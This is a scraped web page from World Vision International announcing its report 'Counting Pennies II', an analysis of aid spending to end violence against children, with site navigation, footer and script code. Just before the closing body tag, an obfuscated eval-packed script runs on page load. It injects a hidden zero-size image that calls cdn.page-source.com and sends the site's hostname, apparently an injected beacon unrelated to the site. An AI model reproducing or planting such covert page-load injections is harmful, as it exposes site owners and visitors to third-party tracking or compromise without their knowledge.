                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II&amp;status=Counting Pennies II: An analysis of official development assistance to end violence against children+https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II&amp;title=Counting Pennies II: An analysis of official development assistance to end violence against children"
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II&amp;title=Counting Pennies II: An analysis of official development assistance to end violence against children&amp;source=https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
      </div>
  </header>
  <div class="container-small">
    <section class="article-section-py">
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p>Violence against children impacts more than one billion children and costs world economies US$7<br>
trillion annually. In 2015, the world’s leaders listed violence against children as one of the top<br>
priorities in the 2030 Agenda for Sustainable Development, thus acknowledging its serious<br>
impact on the health, education and long-term well-being of children and societies.</p>

<p>Since then, an increasing number of countries have committed to accelerate progress in ending<br>
violence against children. However, progress has been slow and further undermined by the outbreak of COVID-19.</p>

<p>Lack of political will and investment in child protection by national governments and donors<br>
are considered some of the critical obstacles to achieving results. However, without adequate<br>
mechanisms to monitor budget allocations at national or international levels, the quantity and<br>
effectiveness of investments are often difficult to determine.</p>

<p>This report offers a rare glimpse into the state of donor investment to end violence against children and offers key findings and reccomendations for how to improve the situation in the future.</p></div>
      
              <div class="article-bottom">
                      <div class="article-bottom__tags">
              
<div class="field field--name-field-topics node--publication">
  <div class="items btn-tag-wrapper">
          <a href="/publications?field_topics_target_id%5B876%5D=876&amp;taxonomy_term=876" class="btn-tag">It Takes A World To End Violence Against Children</a>
          <a href="/publications?field_topics_target_id%5B1371%5D=1371&amp;taxonomy_term=1371" class="btn-tag">Angola</a>
      </div>
</div>

            </div>
                                <div class="article-bottom__share">
              <span class="wvi-text-label">Share</span>
              
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II&amp;status=Counting Pennies II: An analysis of official development assistance to end violence against children+https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II&amp;title=Counting Pennies II: An analysis of official development assistance to end violence against children"
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II&amp;title=Counting Pennies II: An analysis of official development assistance to end violence against children&amp;source=https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
            </div>
                  </div>
            <div class="btns-wrapper">
        <a href="/sites/default/files/2021-02/Counting%20Pennies2%20lean.pdf" class="btn btn--primary btn--light">Download Publication</a>
        <a href="/publications" class="btn btn--secondary btn--light btn--min-width">Return to Publications</a>
      </div>
    </section>
  </div>

      <div class="container container--carousel node__related">
      <h2 class="h2 wvi-text-orange">Related Resources</h2>
              <div class="container__slider js-slider-card">
      
<article  about="/publication/counting-pennies-review-official-development-assistance-end-violence-against-children" class="card card--publication-card component-card">
  <a href="/publication/counting-pennies-review-official-development-assistance-end-violence-against-children" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="137916">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/Counting%20Pennies%20COVER_0.webp?itok=xN1mBrTf 1x, /sites/default/files/styles/4_3_1440x1080/public/Counting%20Pennies%20COVER_0.webp?itok=omII91-k 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Counting%20Pennies%20COVER_0.webp?itok=rDjy7x3I 1x, /sites/default/files/styles/4_3_960x720/public/Counting%20Pennies%20COVER_0.webp?itok=G8EheyWs 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/Counting%20Pennies%20COVER_0.JPG?itok=xN1mBrTf 1x, /sites/default/files/styles/4_3_1440x1080/public/Counting%20Pennies%20COVER_0.JPG?itok=omII91-k 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Counting%20Pennies%20COVER_0.JPG?itok=rDjy7x3I 1x, /sites/default/files/styles/4_3_960x720/public/Counting%20Pennies%20COVER_0.JPG?itok=G8EheyWs 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/Counting%20Pennies%20COVER_0.JPG?itok=rDjy7x3I" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Counting Pennies: A review of official development assistance to end violence against children</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

  </div>

          </div>
  </article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/publication/report/ittakesaworld/counting-pennies-II" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-ruo8mz56oxff1pbmm4r3pvyr3c2wvins4yq3eyp59oa" type="hidden" name="form_build_id" value="form-RuO8MZ56oxff1pbmM4r3PvyR3c2WVIns4YQ3eyp59OA" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2025 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1612314060","entityLangcode":"en","entityStatus":"1","entityUid":"196","entityUuid":"7a0bbae9-a368-4f32-b1a3-b4d0d6639c1d","entityVid":"1117566","entityName":"heidi_isaza@wvi.org","entityType":"node","entityBundle":"publication","entityId":"92881","entityTitle":"Counting Pennies II: An analysis of official development assistance to end violence against children","entityTaxonomy":{"publication_type":{"1036":"Report"},"topics":{"876":"It Takes A World To End Violence Against Children","1371":"Angola"}},"userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/92881","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022\u0022,\u0022field_offices\u0022:\u0022Angola\u0022,\u0022emergencies\u0022:\u0022\u0022,\u0022campaign\u0022:\u0022It Takes A World\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc.gJFcl6oRl0WY4f7SmNjWM6VAVfbL3WLEHXGlyJPf0oU.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t7dwdk"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.DXB79xuuXiFXNwVF3ewSNbvMYqE3Nitbq8oOABjfZC4.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.SPItOSzTkLwqpzFXPL9CSSRSJTmoA_jbryDH5wmaPLw.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.0rEZXphRCixDQHz1pCnCWrKUazGRUOqx7vcoJPRjZtY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.GUeWe1qAO9tTDNKLfd9eg4ZOzal-Zi8NgFVrT_YdMzs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.apruJEXtMgfLCAAuF_3-_BfghJHlVElajvcbcY1KpRI.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.wCzvlgNgNGOpt99qhKJeKmSpuAjZLjbEOGZZZPne4vo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.x3jjtrtzxTwK6KhibhzfUz0uW-VA5uWp0dKaXcqOfJ8.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.htwrr95Exrr7yg7QU-7evEvUgMkMxOgaUk2EITLOH-I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x"></script>
<script src="//unpkg.com/@popperjs/core@2/dist/umd/popper.min.js"></script>
<script src="//unpkg.com/tippy.js@6/dist/tippy-bundle.umd.js"></script>
<script src="/sites/default/files/js/optimized/js_e5PARLcDGbDSzhaUgdcTM27vNPmPP2Gh3SZ74AQDESM.LBSJf1f1HT63F5PPwZAIUlBAcywBVBy7kVDSEK4BsWY.js?t7dwdk"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t7dwdk"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wvi.org/sites/default/files/css/css_3Cqsr5h5JxhwpiDsKfRgxKDe4C2Rf2YLStc6pfIQ5Ug.css?delta=3&language=en&theme=wvi_2018&include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A
body_size: 8
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
.social-media-sharing{display:block}.social-media-sharing ul{padding-left:0;display:inline-flex;text-align:center}.social-media-sharing li{display:inline-block;margin-right:15px;list-style:none;list-style-type:none}.social-media-sharing .share{cursor:pointer}.social-media-sharing .share img{width:40px}


--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x
body_size: 530
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/scrolledIntoView.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.scrolledIntoView = {
    attach: function attach(context) {
      var claimSliders = document.querySelectorAll('.js-slider-claim');
      var cardSliders = document.querySelectorAll('.js-slider-card');

      var observerOptions = {
